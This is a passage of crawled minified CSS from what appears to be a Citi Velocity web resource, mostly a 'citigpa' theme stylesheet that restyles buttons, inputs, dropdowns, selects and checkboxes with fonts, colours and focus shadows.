button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

--- FILE ---
content_type: text/css
request_url: https://content.citivelocity.com/CitigroupUI/citigpa-20250527/aknetpublic/citigpa.min.css
body_size: 4110
content:
body.citigpa,body.citigpa-dev{font-family:Citi-Sans-Text-Regular!important;font-weight:400!important}body.citigpa .lmn-btn,body.citigpa .lmn-dropdown-toggle,body.citigpa .lmn-input,body.citigpa .lmn-menu,body.citigpa .lmn-select-button,body.citigpa .lmn-selection-control,body.citigpa-dev .lmn-btn,body.citigpa-dev .lmn-dropdown-toggle,body.citigpa-dev .lmn-input,body.citigpa-dev .lmn-menu,body.citigpa-dev .lmn-select-button,body.citigpa-dev .lmn-selection-control{font-weight:400!important}body.citigpa-dev.icgds .lmn-modal,body.citigpa.icgds .lmn-modal{min-width:auto}body.citigpa .lmn-btn,body.citigpa .lmn-dropdown-toggle,body.citigpa .lmn-font-overpass,body.citigpa .lmn-h2,body.citigpa .lmn-h3,body.citigpa .lmn-h4,body.citigpa .lmn-h5,body.citigpa .lmn-h6,body.citigpa .lmn-input,body.citigpa .lmn-textarea,body.citigpa h2,body.citigpa h3,body.citigpa h4,body.citigpa h5,body.citigpa h6,body.citigpa-dev .lmn-btn,body.citigpa-dev .lmn-dropdown-toggle,body.citigpa-dev .lmn-font-overpass,body.citigpa-dev .lmn-h2,body.citigpa-dev .lmn-h3,body.citigpa-dev .lmn-h4,body.citigpa-dev .lmn-h5,body.citigpa-dev .lmn-h6,body.citigpa-dev .lmn-input,body.citigpa-dev .lmn-textarea,body.citigpa-dev h2,body.citigpa-dev h3,body.citigpa-dev h4,body.citigpa-dev h5,body.citigpa-dev h6{font-family:Citi-Sans-Text-Regular!important}body.citigpa .lmn-h1,body.citigpa h1,body.citigpa-dev .lmn-h1,body.citigpa-dev h1{font-family:Citi-Sans-Text-Regular;font-size:44px;line-height:60px}body.citigpa .lmn-h2,body.citigpa h2,body.citigpa-dev .lmn-h2,body.citigpa-dev h2{font-size:36px;line-height:46px}body.citigpa .lmn-h3,body.citigpa h3,body.citigpa-dev .lmn-h3,body.citigpa-dev h3{font-size:32px;line-height:40px}body.citigpa .lmn-h4,body.citigpa h4,body.citigpa-dev .lmn-h4,body.citigpa-dev h4{font-size:28px;line-height:36px}body.citigpa .lmn-h5,body.citigpa h5,body.citigpa-dev .lmn-h5,body.citigpa-dev h5{font-size:24px;line-height:30px}body.citigpa .lmn-h6,body.citigpa h6,body.citigpa-dev .lmn-h6,body.citigpa-dev h6{font-size:20px;line-height:26px}body.citigpa .h3-small,body.citigpa-dev .h3-small{font-size:18px;line-height:26px;font-weight:700}body.citigpa .lmn-font-overpass-bold,body.citigpa-dev .lmn-font-overpass-bold{font-family:Citi-Sans-Text-Regular!important}body.citigpa .lmn-dropdown-toggle.lmn-btn,body.citigpa .lmn-input,body.citigpa .lmn-select-button .lmn-btn,body.citigpa .lmn-select-input,body.citigpa .lmn-select-trigger .lmn-select-button,body.citigpa .lmn-textarea,body.citigpa-dev .lmn-dropdown-toggle.lmn-btn,body.citigpa-dev .lmn-input,body.citigpa-dev .lmn-select-button .lmn-btn,body.citigpa-dev .lmn-select-input,body.citigpa-dev .lmn-select-trigger .lmn-select-button,body.citigpa-dev .lmn-textarea{border-color:#bcc5c9!important;border-radius:.375rem!important}body.citigpa .lmn-dropdown-toggle.lmn-btn:active,body.citigpa .lmn-dropdown-toggle.lmn-btn:focus,body.citigpa .lmn-input:active,body.citigpa .lmn-input:focus,body.citigpa .lmn-select-button .lmn-btn:active,body.citigpa .lmn-select-button .lmn-btn:focus,body.citigpa .lmn-select-input:active,body.citigpa .lmn-select-input:focus,body.citigpa .lmn-select-trigger .lmn-select-button:active,body.citigpa .lmn-select-trigger .lmn-select-button:focus,body.citigpa .lmn-textarea:active,body.citigpa .lmn-textarea:focus,body.citigpa-dev .lmn-dropdown-toggle.lmn-btn:active,body.citigpa-dev .lmn-dropdown-toggle.lmn-btn:focus,body.citigpa-dev .lmn-input:active,body.citigpa-dev .lmn-input:focus,body.citigpa-dev .lmn-select-button .lmn-btn:active,body.citigpa-dev .lmn-select-button .lmn-btn:focus,body.citigpa-dev .lmn-select-input:active,body.citigpa-dev .lmn-select-input:focus,body.citigpa-dev .lmn-select-trigger .lmn-select-button:active,body.citigpa-dev .lmn-select-trigger .lmn-select-button:focus,body.citigpa-dev .lmn-textarea:active,body.citigpa-dev .lmn-textarea:focus{border-color:#255be3!important;-webkit-box-shadow:0 0 0 .125rem rgba(37,91,227,.4)!important;box-shadow:0 0 0 .125rem rgba(37,91,227,.4)!important}body.citigpa .lmn-dropdown-toggle.lmn-btn.focus,body.citigpa-dev .lmn-dropdown-toggle.lmn-btn.focus{-webkit-box-shadow:0 0 0 .125rem rgba(37,91,227,.4)!important;box-shadow:0 0 0 .125rem rgba(37,91,227,.4)!important}body.citigpa .lmn-btn,body.citigpa-dev .lmn-btn{border-radius:.375rem!important}body.citigpa .lmn-dropdown-item:not(.disabled):hover,body.citigpa .lmn-select .lmn-menu-inline>.lmn-menu-item:not(.disabled):hover,body.citigpa-dev .lmn-dropdown-item:not(.disabled):hover,body.citigpa-dev .lmn-select .lmn-menu-inline>.lmn-menu-item:not(.disabled):hover{background-color:#f0f5f7!important}body.citigpa .lmn-checkbox:not(.lmn-checkbox-native):not(.disabled):not(.invalid) .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-checkbox:not(.lmn-checkbox-native):not(.disabled):not(.invalid) .lmn-control-input:checked~.lmn-control-icon{background-color:#255be3!important}body.citigpa .hpcbsm:checked,body.citigpa-dev .hpcbsm:checked{accent-color:#255BE3!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item.active,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item.focus,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item.selected,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item:active,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item:focus,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item:hover,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item.active,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item.focus,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item.selected,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item:active,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item:focus,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-single .lmn-menu-item:hover{background-color:#255be3!important;color:#fff!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover{background-color:#255be3!important;color:#fff!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-menu-item-inner,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-menu-item-inner,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-menu-item-inner,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-menu-item-inner,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-menu-item-inner,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-menu-item-inner,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-menu-item-inner,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-menu-item-inner,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-menu-item-inner,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-menu-item-inner,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-menu-item-inner,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-menu-item-inner{color:#fff!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-control-input:checked~.lmn-control-icon{background-color:#fff!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-control-icon,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-control-icon{background-color:#fff!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-control-icon::before,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-control-icon::before,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon::before,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-control-icon::before,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-control-icon::before,body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.active .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.focus .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:active .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:focus .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item:hover .lmn-control-icon::before{color:#fff!important;opacity:1!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon{background-color:#fff!important}body.citigpa .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon::before,body.citigpa-dev .lmn-select:not(#OUTER_LAYER_CONTENT .lmn-select) .lmn-select-menu.lmn-select-menu-multiple .lmn-menu-item.selected .lmn-control-icon::before{color:#255be3!important;opacity:1!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover{background-color:#255be3!important;color:#fff!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-dropdown-item-inner,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-dropdown-item-inner,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-dropdown-item-inner,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-dropdown-item-inner,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-dropdown-item-inner,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-dropdown-item-inner,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-dropdown-item-inner,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-dropdown-item-inner{color:#fff!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-icon{background-color:#fff!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-icon::before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-icon::before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-icon::before{color:#fff!important;opacity:1!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:hover~.lmn-control-icon:before,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon:before{color:#fff!important}body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:checked~.lmn-control-icon,body.citigpa .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item.focus .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:active .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:checked~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:focus .lmn-control-input:indeterminate~.lmn-control-icon,body.citigpa-dev .lmn-dropdown:not(#OUTER_LAYER_CONTENT .lmn-dropdown) .lmn-dropdown-menu .lmn-dropdown-item:hover 